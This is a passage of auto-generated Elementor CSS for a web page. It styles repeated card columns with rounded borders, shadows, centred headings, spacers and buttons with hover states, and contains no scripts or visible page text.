.elementor-element.elementor-element-46698b3 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-46698b3:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-46698b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-ab73ad7 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-b19854b{text-align:center;}.elementor-8561 .elementor-element.elementor-element-b19854b .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-3152aa5{text-align:center;}.elementor-8561 .elementor-element.elementor-element-3152aa5 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-c6b8908 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-f5fda40 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-f5fda40 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-948f174 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-a495cb8.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-a495cb8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-a495cb8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-a495cb8:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-a495cb8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-f944b79 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-25230cf{text-align:center;}.elementor-8561 .elementor-element.elementor-element-25230cf .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-26a5cff{text-align:center;}.elementor-8561 .elementor-element.elementor-element-26a5cff .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-07910c0 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#000000;color:#000000;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-a312bf0 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-a312bf0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-1ef14d7 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-c85264e.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-c85264e.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-c85264e:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-c85264e:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-c85264e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-5e60151 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-ccb1e54{text-align:center;}.elementor-8561 .elementor-element.elementor-element-ccb1e54 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-f0ddc26{text-align:center;}.elementor-8561 .elementor-element.elementor-element-f0ddc26 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-c45621f .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-d13145c .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-d13145c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-f4854dc .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-cb2a39d.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-cb2a39d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-cb2a39d:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-cb2a39d:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-cb2a39d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-304db65 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-682f2d2{text-align:center;}.elementor-8561 .elementor-element.elementor-element-682f2d2 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-2cb6cee{text-align:center;}.elementor-8561 .elementor-element.elementor-element-2cb6cee .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-218c1cc .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-33f71e7 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-33f71e7 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-2b24de7 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-d729539.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-d729539.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-d729539:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-d729539:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-d729539 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-e62f243 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-d7bf07c{text-align:center;}.elementor-8561 .elementor-element.elementor-element-d7bf07c .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-cca365f{text-align:center;}.elementor-8561 .elementor-element.elementor-element-cca365f .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-d1bf579 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-d439c59 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-d439c59 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-a15d554 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-41322c6.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-41322c6.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-41322c6:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-41322c6:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-41322c6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-b70acea img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-da9c3c5{text-align:center;}.elementor-8561 .elementor-element.elementor-element-da9c3c5 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-e684231{text-align:center;}.elementor-8561 .elementor-element.elementor-element-e684231 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-b0db191 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-7deace5 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-7deace5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-79055d6 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-c8e9630.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-c8e9630.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-c8e9630:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-c8e9630:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-c8e9630 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-ef0ecd7 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-8dde8d5{text-align:center;}.elementor-8561 .elementor-element.elementor-element-8dde8d5 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-f6c2e52{text-align:center;}.elementor-8561 .elementor-element.elementor-element-f6c2e52 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-679d9e3 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-9017b60 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-9017b60 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-04ac5de .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-94d2d38.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-94d2d38.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-94d2d38:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-94d2d38:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-94d2d38 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-ffafe94 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-0ae664c{text-align:center;}.elementor-8561 .elementor-element.elementor-element-0ae664c .elementor-heading-title{color:#54595f;font-family:"Roboto", Sans-serif;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-93d6bcc{text-align:center;}.elementor-8561 .elementor-element.elementor-element-93d6bcc .elementor-heading-title{color:#878787;font-family:"Roboto", Sans-serif;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-6bffcfe .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-17742fd .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-17742fd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-0996bee .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-2d74408.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-2d74408.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-2d74408:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-background-slideshow{border-radius:25px 25px 25px 25px;}.elementor-8561 .elementor-element.elementor-element-2d74408:hover > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-2d74408 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8561 .elementor-element.elementor-element-56946c1 img{width:100%;max-width:100%;box-shadow:0px 0px 0px 0px rgba(191,191,191,0.5);}.elementor-8561 .elementor-element.elementor-element-c76b0f7{text-align:center;}.elementor-8561 .elementor-element.elementor-element-c76b0f7 .elementor-heading-title{color:#54595f;font-size:15px;font-weight:400;text-transform:uppercase;}.elementor-8561 .elementor-element.elementor-element-0bd5973{text-align:center;}.elementor-8561 .elementor-element.elementor-element-0bd5973 .elementor-heading-title{color:#878787;font-weight:300;text-transform:capitalize;}.elementor-8561 .elementor-element.elementor-element-e7276a5 .elementor-spacer-inner{height:10px;}.elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button .elementor-align-icon-right{margin-left:0px;}.elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button .elementor-align-icon-left{margin-right:0px;}.elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button{font-size:15px;font-weight:400;letter-spacing:0px;fill:#54595F;color:#54595F;background-color:#ffffff;border-style:solid;border-width:7px 0px 0px 0px;border-color:#F4F4F4;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 7px -1px rgba(122,122,122,0.28);padding:15px 30px 15px 30px;}.elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button:hover, .elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button:focus{color:#000000;background-color:#FFFFFF;border-color:#F4E3C8;}.elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button:hover svg, .elementor-8561 .elementor-element.elementor-element-cd04864 .elementor-button:focus svg{fill:#000000;}.elementor-8561 .elementor-element.elementor-element-cd04864 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8561 .elementor-element.elementor-element-8a837d4 .elementor-spacer-inner{height:10px;}.elementor-bc-flex-widget .elementor-8561 .elementor-element.elementor-element-beaa184.elementor-column .elementor-column-wrap{align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-beaa184.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-8561 .elementor-element.elementor-element-beaa184:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(242, 242, 242, 0.41);box-shadow:0px 0px 10px 0px rgba(188,188,188,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 15px 15px 15px;}.elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated, .elementor-8561 .elementor-element.elementor-element-beaa184 > .elementor-element-populated > .elementor-background-overlay, .elementor-8561 